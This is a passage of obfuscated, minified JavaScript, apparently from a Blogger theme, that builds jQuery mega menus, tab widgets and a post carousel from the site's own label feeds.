t(r-125,0,0,e)}(k[r(591,-425)](_0x36a985,this)[r(230,867)](k.UJkeJ)<1||k[e(0,1560,1119)](_0x5b746c,this)[e(0,1854,1293)](k[r(-260,-105)])==k[e(0,3140,3889)]||k[r(591,-429)](_0x13e592,this).is(k[r(1605,2688)]))&&_0x1183c0[e(0,2232,1941)]()}))}),2e3)}else{var R=f.eq(t[o(0,2450,2604)](l,1))[r(0,1746,0,1860)]();if(t[o(0,2586,2391)](R[o(0,2198,2162)](0),"_")){var M=w.parent();M[o(0,2573,2474)](t[o(0,1194,931)])}}if("_"===y[o(0,2198,2824)](0)){if(t[r(0,3705,0,3002)]===t[r(0,2379,0,2643)]){var I=_0x2a6330?function(){if(_0x16b6df){var n=_0xa8c539[(t=2611,e=2544,r(0,e,0,t- -64))](_0x55e5e9,arguments);return _0x7d7882=null,n}var t,e}:function(){};return _0x155efc=!1,I}w[r(0,1785,0,1860)](y[o(0,1521,2606)]("_","")),w[o(0,2737,2965)]().appendTo(M[r(0,3252,0,2956)](t[o(0,1738,1809)]))}}a[o(0,1388,1683)](t[o(0,2218,2397)]).parent("li")[o(0,2564,1566)](t.XnhmX)}else{var B=c[r(0,2135,0,2160)](_0x13d0a9[o(0,1867,1006)]().top,_0x91ced5[o(0,1589,1049)+o(0,757,546)][o(0,2155,1838)].offset()[o(0,1958,1675)]);_0x19d611[r(0,751,0,1518)](c.wMLPC,c[r(0,1078,0,1658)])[o(0,1331,795)](c.zubLQ,0)[r(0,800,0,1518)](c.FRrDo,B)[r(0,1922,0,1518)](c[o(0,2153,2326)],c.rvBkg)[o(0,1331,1266)](c[o(0,2153,2892)],_0x5a9306.width())[r(0,2611,0,1518)](c.wMLPC,c[r(0,3189,0,2650)])}}));_0x1869f7.push(this),this[u(543,0,0,1071)+u(-289,0,0,710)]=_0x2ef05c,this[u(285,0,0,-382)](i(0,2216,2171),u(1010,0,0,2002)).css(e[i(0,1602,753)],e[u(1596,0,0,1236)])[i(0,867,1749)](e[i(0,255,977)],0)[i(0,867,547)](e.wuknr,0)[i(0,867,120)](e.wuknr,0)[u(285,0,0,933)](u(507,0,0,532),i(0,797,1447)),this[i(0,1125,2036)+u(-289,0,0,-834)][i(0,2024,1294)]=!0,e[i(0,1080,639)](this[i(0,838,1637)](),_0x1a59b2.frame[i(0,838,620)]())&&(this["sidebarFix"+u(-289,0,0,-824)][u(1442,0,0,2408)]=!1),e.ZmGpX(this[u(821,0,0,174)]()[u(912,0,0,625)],_0x454718[u(1109,0,0,1770)][u(821,0,0,179)]().top)&&(this["sidebarFix"+i(0,293,956)][i(0,2024,2086)]=!1),_0x22bf8f[i(0,861,1766)]&&(_0x311f3f=_0x3df50b.topBuffer),e.wkWvL(_0x33f1be,this)}}(jQuery),$("#head-nav")[_0x57222c(2911,1261,3326,2237)](),$("#main-menu")[_0x57222c(3477,2499,3427,2766)](800)[_0xb32275(2221,2270,2458,1845)]((function(n){function t(n,t,r,e){return _0x57222c(n-240,t-328,e,n- -1420)}var r,e,u,i={FdgoO:function(n,t){return n(t)},Dhshm:t(1550,1540,0,1366)};i.FdgoO($,this)[t(414,930,0,939)](t(1502,2314,0,1974),i[(r=2763,e=1974,u=2616,_0xb32275(r-201,u,e-93,u-44))]),n()})),$(_0xb32275(2809,3896,3170,2968)+_0xb32275(1619,655,1398,1270)).each((function(){var n={PbIqZ:function(n,t){return n(t)},RAnCY:"3|4|2|1|0",jCxbh:".tabs-cont"+m(2871,1819,1294,739),OSwIf:"loaded",bYfJn:function(n,t,r){return n(t,r)},VWJKN:m(1608,2536,1438,3012),IDKbE:m(491,1524,494,2076),TpkiS:function(n,t){return n(t)},jMMIV:m(1276,1423,1653,2424),PXjBy:function(n,t){return n(t)},iQhky:function(n,t){return n(t)},FkRQx:m(3233,2824,3842,2789),TKFkd:g(378,-6,444,1046)+m(2346,2278,3081,2143)+m(1974,2669,2560,3041)+">",hoViw:function(n,t){return n<t},PybzH:function(n,t){return n==t},lhtWf:m(1935,3029,2327,3550),bPxnw:function(n,t){return n===t},FgRQO:g(-1239,-453,-241,-298),IgSlX:function(n,t){return n+t},fdXHr:function(n,t){return n+t},xJgyr:function(n,t){return n+t},Yisbf:g(1406,1274,1792,1018),Eucei:g(2326,532,701,1450)+"ult",yMaAw:g(-424,-66,-846,107),UZMIu:m(1469,2034,2503,1700),nekSG:g(-1321,-452,-639,-446),IMTIp:function(n,t){return n+t},kHlLK:function(n,t){return n-t},Xrpwm:function(n,t){return n-t},RkIYj:function(n,t){return n!=t},LuUrX:function(n,t){return n!=t},ferRX:function(n,t){return n+t},SiVeI:function(n,t){return n+t},BkBBW:function(n,t){return n+t},vNxwL:function(n,t){return n+t},SLxge:function(n,t){return n+t},hejwm:function(n,t){return n+t},AOCQQ:function(n,t){return n+t},GfCAM:function(n,t){return n+t},UWBez:function(n,t){return n+t},fVKiV:function(n,t){return n+t},isoBL:g(-215,872,-132,371),ddhUX:'"><img alt="',BWNdh:'" src="',iwblR:g(320,231,-176,576)+g(1004,1334,819,426)+m(2072,1135,188,1091)+g(1745,-143,-61,801)+m(3259,3011,3056,4077)+'ss="lk_tag ',fAwHQ:'"><a class'+m(1332,2375,2962,1891)+'f="/search'+m(4193,3137,3573,4236),pELec:g(1333,-393,431,629)+"/div></li>",BNEPE:m(2439,2835,3176,3210),jRmBH:m(2946,2071,3068,1528)+"er",eFceS:g(-1407,-854,-1053,-434)+"el",qliUU:"hide-load",inDrq:function(n,t){return n(t)},JITJB:m(1739,2071,2625,2257)+m(2355,2825,3844,2145)+g(-287,7,-933,109),ZtmOJ:'<i class="catch fa fa-angle-le'+m(953,1747,2294,2547),qyLhh:'<i class="'+g(774,1027,-342,533)+g(912,-608,319,202)+g(1562,2277,1388,1216),hOCur:g(1825,433,511,1217)+g(-362,858,850,-188),AOtfz:g(467,975,153,916),DYoVQ:m(966,1705,2556,2244),EBKBk:"body",CBIPl:g(746,536,1117,1465),ALOUA:".tabs-content > .act"+g(1169,1032,291,264),DLMFN:"load",ZmrnG:g(868,-172,-856,128),gRAgb:g(1648,1751,105,903),PEEHb:function(n,t){return n+t},mRKxt:function(n,t){return n+t},ueFuh:"/feeds/pos"+m(2545,3191,3837,3651)+m(3382,2307,3099,2203),ZNUDC:g(1022,1978,2319,1284)+m(1950,1418,1544,408),rJRaP:g(1308,2264,1342,1362),wqXiC:"<a href='",efwcI:function(n,t){return n!=t},GHRhN:function(n,t){return n+t},qqqhP:m(1439,2095,2741,1305)+g(-750,340,520,240)+g(2098,118,2019,1019)+m(2046,2117,2522,2511)+g(851,703,-1163,-107),NtBjK:g(1327,157,-277,485)+m(1939,2381,1606,1688),Zzvsn:m(2951,2244,2435,2942)+g(696,-40,1127,562)+"m-txt'>",LuvHA:m(2436,3075,2290,3219),kZtKF:"</a>",Dqhrq:"LinkList",pwEps:m(632,1640,1688,1848)+"ter",vRXlz:g(-498,1160,602,539),BhIGq:m(3879,2991,2982,2811),zxNAk:m(1251,1359,1277,2325),Tvuoj:function(n,t){return n!=t},rWepq:m(1865,1578,2527,706),PRLGH:function(n,t){return n!=t},QIFmM:function(n,t){return n!=t},VmUod:g(-698,-524,234,86),poUAf:function(n,t){return n+t},ohnzS:function(n,t){return n+t},bWKbh:m(870,1170,1049,1322)+m(1817,2117,1095,2870)+m(1829,1458,1387,1896),Jgaeh:g(204,555,73,-460),kHcHX:"[SM1]",NiHDc:function(n,t){return n+t},PcpxT:g(-842,-1304,-738,-459),BMqVi:"4|3|0|1|2",MRHVn:g(1514,1350,824,891),zJHwU:function(n,t){return n!==t},YUyUS:m(3508,2702,3433,3073),GVqyw:function(n,t,r){return n(t,r)},EITcu:m(3330,2696,2524,2909),QPpfH:m(1853,2056,1335,2333),mHNUQ:g(-1560,-1293,463,-510),ZOJbj:"<img",lqWQt:function(n,t){return n-t},aeLrM:"bsTeO",MJqsE:g(1459,246,1946,934),DiRNw:g(-546,598,-1184,-285),sShfg:function(n,t){return n+t},zLqZp:function(n,t){return n+t},hnAKf:function(n,t){return n+t},BCZKb:function(n,t){return n+t},eErvR:function(n,t){return n+t},BXyBh:g(505,-508,230,-65),ordZR:m(2863,2193,1857,1804)+"ega_lk_ima"+m(2319,3134,3621,3641)+g(571,829,1256,677),HXZUq:m(3113,2051,2546,2058)+'a><div class="mega-c'+g(968,1304,499,1421)+'v class="m'+g(735,678,-861,32),NABYl:m(2511,2918,2434,3850)+'="',OyKaa:g(119,1153,-181,412)+"earch/label/",HNtQv:function(n,t){return n>t},lGYmb:function(n,t){return n+t},nlsfx:"<h3 class="+m(2684,3128,3684,2986)+g(1181,1203,853,1220)+g(941,-49,244,-78),FijYU:g(1322,1003,-441,310)+"3>",kwlSK:function(n,t){return n<t},qODxy:function(n,t){return n+t},SCurM:function(n,t){return n+t},ZkgRj:function(n,t){return n+t},nArtq:m(2514,1689,1356,1853),XTJqN:function(n,t){return n==t},elBmO:function(n,t){return n+t},PSUph:function(n,t){return n+t},LmGQF:m(2248,1303,1849,623)+">",aciMM:function(n,t){return n+t},XGlnH:m(2997,3266,3047,3055)+m(2033,2048,2741,1729)+'">',gqKHE:m(2429,2603,3016,2428),vhZnI:g(270,-589,154,-186)+"fas fa-ang"+m(2204,3073,2439,2634)+m(519,1557,1228,489),xiSwp:g(399,295,330,-399),FNCcY:function(n,t){return n(t)},FUaaD:".tabs-menu"+m(652,1155,463,1754)+"ve",bjOTB:function(n,t){return n(t)},Xierk:function(n,t,r){return n(t,r)},TiYGn:function(n,t){return n(t)},zVWUO:function(n,t){return n(t)},eRFIm:m(3353,3218,3251,2428),cfVtp:m(1133,1602,892,2499),aNnHz:function(n,t){return n==t},CUQyc:function(n,t){return n+t},ZRIoT:function(n,t){return n-t},eDvrR:function(n,t){return n-t},PaihR:g(344,-73,-724,-32),RJfRy:function(n,t){return n+t},hDAPc:function(n,t){return n+t},CjfBU:function(n,t){return n+t},uCUpf:function(n,t){return n+t},TBZnF:function(n,t){return n+t},cmrlQ:function(n,t){return n+t},gNJkF:g(-369,608,-1026,-370),qdjRx:function(n,t){return n+t},gjkOt:function(n,t){return n<t},TkHEm:function(n,t){return n+t},dYaaL:function(n,t){return n+t},bxVQY:function(n,t){return n+t},hWvth:function(n,t){return n+t},klDqa:m(2505,3266,2944,3190)+g(1142,1275,1213,456)+" clearfix "+g(369,-1325,-465,-434)+'el">',thFTU:".mega-icon",ZIjCs:function(n,t){return n+t},IBBGu:m(1958,2356,3091,2622),nPCAR:function(n,t){return n+t},eZfgZ:'<ul class="',jQQTt:m(2554,1494,785,458),buAbd:"<ul class="+m(4196,3162,3889,3498)+'">',MNZLP:function(n,t){return n+t},BoYCy:"<li target='",BjNNh:"'><a href="+m(3418,3067,2293,3597)+g(-61,1592,1585,823),gfMpE:function(n,t){return n<t},ycdgz:function(n,t){return n+t},FIOet:function(n,t){return n+t},kWQhV:function(n,t){return n+t},WrrLF:'<div load="',sAMMG:'" containe'+g(-954,-826,-1077,-438),JIrjX:'"><div cla'+g(-838,585,-288,-125)+m(2665,3140,3329,2166)+g(1415,1751,2053,1260),VAvFW:g(313,748,-145,637)+">",eeaAb:g(668,647,1674,1674)+"'has-mega'"+m(4074,3106,3029,3894),OYyez:g(182,-1460,-898,-375),vGSGf:g(189,1183,249,925)+m(1807,2556,3256,2212),NDMnk:g(651,1182,922,1605)+g(857,1175,407,547),iSxyM:function(n,t,r){return n(t,r)},zIwFD:g(662,1137,489,925)+" > li",wBPca:function(n,t){return n==t},ymVJT:m(2573,1974,1430,2060),LxJGk:function(n,t){return n==t},WKuvq:"has-sub",WAvIZ:m(3318,3266,3997,3702)+m(3287,2861,3233,2562)+m(3623,3106,2764,3842),usaXa:g(-533,-1156,-121,-186)+m(2426,2887,2549,2536)+m(2316,2325,3173,2032)+"i>",LhvFd:g(804,266,-396,-184),OKYoo:m(1894,2423,3431,2897),WBLON:function(n,t){return n+t},myjcg:"<li class='sub-li'>",qnexE:m(2355,1799,2053,2230),Gjxep:function(n,t){return n+t},DzUmS:g(133,1024,1116,907)+g(-241,-1126,960,-119),vwWkD:function(n,t){return n+t},TzBSK:g(434,-406,1005,603)+g(1642,2393,1681,1378)+m(3773,2892,1962,3823)+"s=",iLjXc:g(-84,762,-609,197),jcVxV:"mega-icon",NixlQ:function(n,t){return n+t}},t=n[m(842,1766,2162,1959)]($,this),r=$(this)[g(1083,-585,-265,488)](),e=t[g(2134,1082,919,1085)](n[g(-253,997,1312,374)]),u=t[m(1844,2080,1176,1930)]()[g(442,-33,838,265)],i=t[g(-416,1105,136,488)]()[g(764,1843,2206,1264)]("_"),c=t[m(2087,2677,2744,3545)](n[m(2260,1966,2440,1635)]).indexOf("/"),o=t[g(2088,1793,2159,1085)](n[g(-372,-508,-627,374)])[m(1976,2856,1902,3445)]("["),f=t.attr(n[m(1336,1966,2472,2941)])[m(1995,2856,3084,3942)]("]"),s=e.slice(0,o)[g(886,927,1282,924)](),l=e[m(909,1872,2060,1005)](n[g(20,1365,35,531)](o,1),f)[g(245,457,497,924)](),x=e.slice(o+1,c)[g(34,613,720,924)](),v=e[m(1476,1872,2877,1940)](c+1,f).trim();if(s===n[m(1754,1391,905,1969)]){var p=l[g(1487,984,1304,693)](","),h=n.nPCAR(n[g(-1184,-562,-1067,-250)],s)+n[g(-674,-740,-187,-108)],b=n[g(119,53,1606,1151)];for(i=0;i<p.length;i++)b+=n[g(1564,2112,224,1237)](n[m(2935,3177,4254,2813)](n[g(1005,527,1564,489)](n[g(163,-878,967,74)](n[m(3465,2653,2101,2591)]+p[i],n[g(1501,-449,708,487)]),p[i])+"'>",p[i]),g(1482,159,415,1249));b+=n.gqKHE,h+=m(1891,2638,2172,2174)+g(1262,1366,764,1582)+m(1601,1122,1639,1453);for(i=0;n[g(2018,1219,1575,1105)](i,p.length);i++)h+=n.ycdgz(n[g(2566,1774,1463,1619)](n[g(608,999,1091,481)](n[m(2812,1822,2639,1111)](n[m(1942,1909,2855,1096)],p[i]),n.sAMMG),p[i]),n.JIrjX);function _(t){function r(n,t,r,e){return m(n-418,r- -394,r-214,e)}function e(n,t,r,e){return m(n-1,n- -1625,r-459,e)}var u={VyWZB:function(t,r){return n[(e=-803,u=124,_0x1c84(u- -987,e))](t,r);var e,u},pHVcB:n.hOCur,BnvSf:n[r(1342,0,2411,2476)],ofGEl:n[e(1097,0,1711,1503)],mvURv:function(t,r){return n.iQhky(t,r)},EkGLI:n[r(1999,0,1678,2641)],YFRko:r(2161,0,2247,2559),HsIjh:function(t,r){return n.inDrq(t,r)},ZNSDz:n[e(-364,0,91,-43)]},i=t[r(1580,0,1401,2021)](n[e(1150,0,2114,682)]),c=i[e(1052,0,99,818)](n[r(521,0,963,1497)]);i[r(1960,0,2283,1811)](n[r(1827,0,2582,3377)]);$[e(24,0,-764,1091)]({type:n.gRAgb,url:n[e(715,0,1191,180)](n[r(-194,0,870,353)](n[r(1704,0,1959,1348)](n[r(2185,0,2805,2294)],c),r(2061,0,1782,1062)+e(209,0,-742,-208))+"4",n[e(-69,0,-371,-547)]),dataType:n[r(1323,0,1439,1474)],success:function(t){function r(n,t,r,u){return e(u-1516,0,r-428,n)}function c(n,t,r,u){return e(t-1427,0,r-64,u)}if(t[c(0,1330,1975,1164)][c(0,1890,2676,2227)]){i.append(n[r(3278,0,2444,3097)]);for(var o=0;o<t.feed[c(0,1890,2888,2413)][c(0,1659,2461,1692)];o++){for(var a=t[c(0,1330,2089,2033)][r(2539,0,1122,1979)][o],f=0;n.hoViw(f,t[r(459,0,1447,1419)][c(0,1890,2783,1842)][o][c(0,1716,2522,1940)][c(0,1659,2386,948)]);f++)if(n[c(0,2103,1867,3013)](n.lhtWf,t[c(0,1330,1102,993)][c(0,1890,2836,1541)][o][c(0,1716,2160,1472)][f].rel)){if(!n.bPxnw(r(3129,0,1479,2345),n.FgRQO)){var s=t.feed[r(2556,0,969,1979)][o][c(0,1716,2654,888)][f][c(0,1480,2194,1025)];break}u[c(0,1870,1496,2918)](_0x33870d,u[r(1340,0,1453,2335)])[r(1501,0,1126,1629)](u[r(711,0,1254,1182)],u[c(0,3041,2290,3432)]),u[c(0,2796,3671,3865)](_0xfa46d0,u[r(2666,0,2900,1869)])[r(2194,0,3429,2862)](u[c(0,2135,1960,2486)]),u[c(0,1852,2585,868)](_0x48c51f,c(0,1934,2392,1151)+"verlay")[r(2053,0,2057,1310)+"s"](u[r(3183,0,2485,2530)])}var l,x=a[c(0,1828,1861,2080)].$t,d=a[c(0,2390,2364,1537)][0][c(0,2302,2439,2955)],v=d.slice(0,1),p=t.feed[r(2692,0,3034,1979)][0][r(2948,0,2726,2894)].$t,h=p[r(1776,0,640,1697)](0,4),b=p.substring(5,7),_=(n.IgSlX(n[r(1923,0,861,1876)](n[c(0,2979,2244,3436)](n.xJgyr(p[c(0,1608,1501,1833)](8,10)," "),months[parseInt(b,10)])," "),h),t.feed[r(1300,0,2221,1979)][o][c(0,1525,828,1385)].$t),g=(n[c(0,1612,1840,837)]($,n[c(0,2346,1342,2314)])[r(1775,0,2390,1640)](_)[c(0,1882,2391,1123)]()[r(1273,0,792,1697)](0,75),n.PbIqZ($,r(1556,0,1849,1099))[r(2350,0,691,1640)](_));try{l=a[r(2240,0,1433,2058)+"bnail"][r(3455,0,3872,2970)].replace(c(0,2498,3318,2255),n[r(2941,0,2676,2982)]).replace(n[c(0,1443,1458,1943)],n[r(203,0,820,1202)])}catch(t){t=(f=a[r(1394,0,1691,1614)].$t)[c(0,2658,3524,1584)](c(0,2616,3370,3641)),g=f[r(1696,0,2506,2747)](n[r(2351,0,1584,1483)],t),h=f[c(0,2658,3714,3671)]('"',g+5),x=f.substr(n[c(0,1547,1384,1342)](g,5),n[r(3211,0,3618,2677)](n[r(1842,0,1273,1477)](h,g),5)),l=n[r(1989,0,1436,1801)](-1,t)&&n[c(0,1712,2633,1707)](-1,g)&&-1!=h&&n[r(3986,0,3400,2913)]("",x)?x:no_image}a=n[r(2513,0,2108,1636)](n[c(0,2979,2215,3704)](n[r(1920,0,2835,2298)](n[r(1334,0,3217,2200)](n[c(0,2209,1908,2082)](n.fdXHr(n[r(1256,0,2498,1636)](n[r(2879,0,2510,3153)](n.xJgyr(n[c(0,2979,3272,2736)](n.IMTIp(n[c(0,1992,2017,1606)](n[c(0,2155,2610,1380)](n[c(0,2325,2720,2764)](n[c(0,1108,1792,1468)](n[c(0,2325,2534,1873)](n[r(2246,0,2854,3112)](n[c(0,931,655,1895)](n.fVKiV(r(3730,0,3607,2863)+r(2373,0,2123,2109)+r(2086,0,2757,2529)+c(0,1537,2308,1380)+r(2920,0,2309,2294)+'"',s),n[c(0,2723,3354,2780)]),x),n[r(2455,0,2372,2031)]),x),n.BWNdh),l),n[r(2430,0,1843,1459)]),v),n.fAwHQ),d),r(2285,0,1642,1854))+d,'">')+d,r(2883,0,3042,2844)+r(3012,0,2531,2713)+'="lk_title'+r(1661,0,3105,2294)+'"'),s),n.isoBL),x)+'">',x),n[r(4056,0,4062,2996)]),i[c(0,2978,3869,1892)](n.BNEPE)[c(0,1731,1415,1115)](),i[r(3515,0,2428,3067)](n[c(0,1205,382,550)])[c(0,2773,3845,2114)](n[r(662,0,336,1406)])[c(0,2782,3233,1790)](a)}i[r(1916,0,3697,2862)](n[r(2524,0,2016,2831)]);var m={items:2},w={};w[r(1613,0,931,1520)]=2;var y={};y[c(0,1431,1769,1059)]=3;var k={items:3},q={};q[0]=m,q[r(969,0,580,1316)]=w,q[r(2872,0,2105,2993)]=y,q[1366]=k,n[r(2892,0,2234,2580)]($,n.JITJB)[r(2932,0,3144,2369)+"l"]({autoplay:!1,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[c(0,2430,3150,3255)],autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[n[r(1218,0,616,1293)],n[c(0,2547,2737,2763)]],responsive:q})}}})}h+=n[m(3079,2700,3122,2313)],t[m(4094,3144,4017,2489)]()[g(796,775,2002,1388)](n[g(1214,2196,1673,1280)]),(_m=t[m(3430,3144,2343,2180)]()[g(1269,841,578,203)](n[m(4130,3034,2899,2449)]))[g(2407,333,1592,1388)](b),_m.find(n[m(890,1298,2330,1558)])[m(2810,1916,899,1540)]().addClass(n[g(-266,512,-1043,-318)]),_m[m(3178,2980,2640,2777)](h),_m[g(525,64,-785,203)](n.vGSGf)[m(1802,1916,914,1900)]()[m(2269,2971,3941,2962)](n.IDKbE),_m[m(2027,1795,2650,1176)](n[g(-362,-901,-1109,-343)]).hide(0),_m[g(-606,1050,-537,203)](n.NDMnk).first().show(0).addClass("active loa"+m(1333,2021,2029,1697)),n[m(1386,1935,1037,1211)](setTimeout,(function(){n.PbIqZ(_,_m)}),500),_m[g(860,-684,-811,203)](n.zIwFD)[m(588,1664,1878,2399)]((function(){var t=$(this);function r(n,t,r,e){return m(n-389,e- -385,r-172,n)}function e(n,t,r,e){return m(n-431,r- -300,r-269,e)}var u=$(this)[e(1944,0,2500,2241)](e(2697,0,2236,2719))[r(3362,0,2827,2292)]("target");n.PbIqZ($,this)[r(1648,0,2790,2415)](n[r(1446,0,625,1046)])[e(3601,0,2671,2207)](e(2596,0,2524,3373)),n[e(983,0,1510,460)]($,this)[e(49,0,873,555)](n.jMMIV,setTimeout((function(){function e(n,t,e,u){return r(t,0,e-231,e- -1191)}var c=n[e(0,465,650)][e(0,879,709)]("|"),o=0;function a(n,t,e,u){return r(u,0,e-185,t- -417)}for(;;){switch(c[o++]){case"0":_m.find(n.jCxbh)[a(0,2131,1344,1676)]((function(){function n(n,t,r,u){return e(0,r,n-1642)}function t(n,t,r,u){return e(0,n,r-1064)}$(this).not(f[n(2082,0,1893)])[n(2743,0,1683)](t(904,0,1971))===u&&(_m[t(1857,0,1283)](f[t(2e3,0,2149)])[n(1485,0,1719)+"s"](f[n(2120,0,3199)])[t(1812,0,2545)](),f[n(2338,0,1928)]($,this)[t(1891,0,2288)](".active").addClass(f[n(2120,0,3192)])[n(2418,0,2396)](),i=$(this))})),i.hasClass(n[e(0,1013,1421)])||(i[e(0,1733,1395)](n[e(0,380,1421)]),n.bYfJn(setTimeout,(function(){var n,t,r;f[(n=2597,t=2635,r=3324,a(0,n-1127,t-361,r))](_,_m)}),500));continue;case"1":n[a(0,1498,1922,420)]($,t).removeClass(a(0,2022,1356,3004));continue;case"2":n[e(0,957,724)]($,t)[e(0,2149,1224)](n[a(0,629,1498,1059)])[a(0,2169,2477,1972)]("active");continue;case"3":var f={kOGeT:e(0,158,960),aFYwK:n[e(0,1086,1647)],qZIho:n[e(0,-108,-302)],qcoys:function(t,r){return n.PbIqZ(t,r)}};continue;case"4":n[e(0,346,724)]($,a(0,1715,649,2245)+a(0,353,387,782)+"ve")[e(0,853,-157)+"s"](n[a(0,472,-272,369)]);continue}break}}),2e3))})).on(m(3614,3118,3639,4175),(function(){function t(n,t,r,e){return g(n-204,r,r-165,n-688)}n[t(864,1772,790,-40)](clearTimeout,n[t(1669,2140,699,1707)]($,this).data(n[t(1465,1503,1394,868)])),$(this)[t(1896,0,1505)](n.VWJKN).removeClass(n[t(848,0,417)])}))}function g(n,t,r,e){return _0x57222c(n-470,t-396,t,e- -1688)}function m(n,t,r,e){return _0xb32275(n-430,e,t-73,e-127)}switch(n[g(-409,-654,0,156)](n.IBBGu,s)?t[g(1565,797,0,1552)]()[g(871,571,0,1379)](n[m(2559,1477,718,1372)]).children("a").append(g(-331,723,0,-186)+m(740,1093,483,1287)+g(1738,1389,0,1481)+m(1235,1557,1345,2019)):n[m(2995,2717,3754,3808)](0,i)&&(u=t[g(1228,1719,0,1552)]("li")[m(665,1749,1015,2519)]()[g(-232,999,0,336)](/_/gi,""),(i=t.parent()[g(81,295,0,239)]("li")).addClass(n[m(494,1583,2073,2594)]),i[g(1915,2398,0,1658)](g(-384,-1062,0,-184))||(i[g(2392,320,0,1388)](n.WAvIZ),i.children("a")[m(2502,2980,2086,2636)](n.usaXa),i.addClass(n[m(3414,2448,3121,2838)])),i.children(n[g(566,2306,0,1627)]).append(n[g(936,39,0,-72)](n[m(2227,1139,1952,1974)](n[g(-974,-279,0,-185)],u),g(-19,127,0,-16))),t[g(1692,1868,0,1552)]("li").remove()),x){case n[m(2959,2283,0,2455)]:t.addClass(g(1359,1154,0,1446)),t[m(3543,3144,0,3569)]("li").addClass(x),t.attr(n[m(3053,1966,0,1081)],n[g(324,553,0,194)](n[g(652,1509,0,1594)],r)),$[m(1625,1649,0,1253)]({url:n[g(861,680,0,1023)](n[m(3829,3262,0,4112)](n.PSUph(n[m(3238,3199,0,2115)],r),n[g(1067,717,0,589)]),v),type:n.iLjXc,dataType:n[m(875,1833,0,1115)],success:function(r){function e(n,t,r,e){return m(n-384,n- -1005,0,t)}for(var u={GrKNb:function(t,r){return n[(e=663,u=1398,_0x1c84(e- -448,u))](t,r);var e,u},QySxl:n[e(961,1668)],rGzjF:function(t,r){return n[(u=2852,i=3907,e(u-1334,i))](t,r);var u,i},fTWrw:n[e(566,-520)],tvLRx:function(t,r){return n.RkIYj(t,r)},LNiog:function(t,r){return n[(u=926,i=1026,e(u-342,i))](t,r);var u,i},uwZjR:function(t,r){return n[(u=1224,i=1418,e(i-684,u))](t,r);var u,i},QEpQW:function(t,r){return n[(u=1867,i=2742,e(u-465,i))](t,r);var u,i},kCZvb:n.NtBjK,Pjsaq:E(841,2820,1240,1774)+e(1149,747)+e(1180,1828),efdEI:n[E(2002,2224,1125,1988)],Ffeja:e(2070,2898),JBQoJ:function(t,r){return n[(u=1641,i=1903,e(u-345,i))](t,r);var u,i},MiYHT:n[e(1100,825)],erRhp:n[E(97,712,1143,1064)],PPeMi:e(635,348)+E(1570,458,726,1071),FMhXI:n[e(1002,1187)],OUvYl:n[E(3270,2159,2058,2358)],QbomL:function(t,r){return n[(u=1984,i=1087,e(u-908,i))](t,r);var u,i},zDjkb:function(n,t){return n+t},elpAS:function(n,t){return n==t},vCBmB:function(n,t){return n+t},nOCNV:function(t,r){return n.NiHDc(t,r)},EuLOq:n[E(2500,998,824,1876)],CJaSc:n[e(1205,706)],ulISV:n.BMqVi,IsIWq:e(1531,795),WgRpF:E(616,1337,903,1054),bJPDK:n[e(747,1377)],HbAkP:n[e(2218,1726)],Aoiuz:n[e(1992,1829)],DATnN:function(t,r,u){return n[(i=-454,c=525,e(c- -149,i))](t,r,u);var i,c},kMWSL:function(n,t){return n(t)},uwmEu:n[e(586,945)]},i=(new Array,""),o=0;o<r[e(523,1117)][e(1083,1572)].length;o++)if(n[E(2328,2900,1675,2737)]("aVkrm",n.YUyUS)){var f={TneAL:function(t,r){return n[(e=2045,u=731,i=1394,E(e,e-261,u-83,i- -436))](t,r);var e,u,i},DPuqg:E(572,803,2154,1208),aclrq:function(t,r){return n.PEEHb(t,r)},EDTlD:function(n,t){return n+t},ihnaS:n[e(566,1412)],JHNDK:function(t,r){return n[(e=639,u=1679,i=787,E(i,e-78,u-115,u- -301))](t,r);var e,u,i},rRcEA:function(t,r){return n.UWBez(t,r)},VpYMg:function(t,r){return n[(u=567,i=450,e(i- -626,u))](t,r);var u,i},ySIuc:n[E(471,1751,983,1353)],xIqZy:"</span><sp"+E(1406,2144,1915,1647)+e(453,-485),qmEhO:function(t,r){return n.PybzH(t,r)},WTTNG:function(n,t){return n+t},DocTh:n[e(1926,872)],hJgAq:n[e(202,144)],zyZBJ:n[E(3420,3659,3218,2775)],ymmHt:n[e(1100,20)],dXFmJ:n[E(733,1766,1978,1064)],GGFGS:n.pwEps,QpMys:n[E(-342,954,618,707)],GthdE:n[e(1290,2330)]},s=_0x2b3164(this),x=s[E(3556,2726,2443,2706)]("h3")[e(1075,1700)](),v=x.indexOf(e(246,-511)),p=x[E(2422,1582,2916,2386)](n[E(2324,1984,2060,1740)]),h=x.indexOf(n[e(1290,1939)]);n[e(2059,2289)](v,-1)?s[e(790,1848)](n[E(3749,3471,2913,2672)]).each((function(){function n(n,t,r,e){return E(n,t-327,r-497,e-478)}function t(n,t,r,u){return e(u-966,t)}_0x36b084=u[n(1666,2806,1862,2003)](_0x554c40,this),_0x14d197=_0x4ba2a9.children("a"),_0x569d4c=_0x43a6c2[n(2252,3096,1281,2088)](),_0x25fd2e=_0x5acb06[n(1775,3590,2049,2685)](u[n(1238,2511,2692,2061)]),_0x104902=_0x1f8b2d[t(0,3686,0,2817)]("/"),_0x28bd3c=_0x28f46f[n(2728,1236,1850,1880)](u[n(374,1766,1390,1473)](_0x1c54d0,1)).trim(),_0x787a0c=_0x98b443[t(0,1977,0,1833)](0,_0x3f3b97)[t(0,1835,0,2477)](),_0x2d61cd=u[t(0,2064,0,1426)](u[n(3254,3059,3270,2807)]+_0x34d903,"'>"),u[n(1216,953,2247,1379)](_0x4f3509,-1)&&(_0x3d01ec[t(0,3705,0,2932)](_0x20bcd0),_0x5c0f10+=u[t(0,2306,0,1426)](u[t(0,2713,0,1878)](u[t(0,1383,0,1426)](u.uwZjR(u[n(1821,2264,2173,1473)](u[n(1694,2272,1546,1520)](u[n(3807,2661,3382,3218)],_0x45e386),u[t(0,1911,0,1719)]),_0x39bffc),u.efdEI),_0x494e2e),u[n(2257,2719,2122,2172)])),u[n(1399,1599,1924,2209)](_0x3143c7,-1)&&(_0x2dd4da[t(0,2329,0,2932)](_0x193fef),_0x43d6ca+=u[n(2872,2345,1487,1925)](u[t(0,1966,0,1426)](u[n(1579,2425,1485,1925)](t(0,2706,0,2038)+t(0,3431,0,2342),_0x4d20b7),n(2262,2217,2104,2252)+"n 